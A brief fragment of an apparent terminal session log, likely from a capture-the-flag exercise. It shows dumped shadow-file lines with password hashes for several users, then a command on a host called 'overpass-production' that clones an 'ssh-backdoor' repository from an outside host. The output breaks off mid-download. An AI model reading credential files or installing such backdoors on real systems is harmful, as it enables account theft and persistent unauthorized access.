 landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)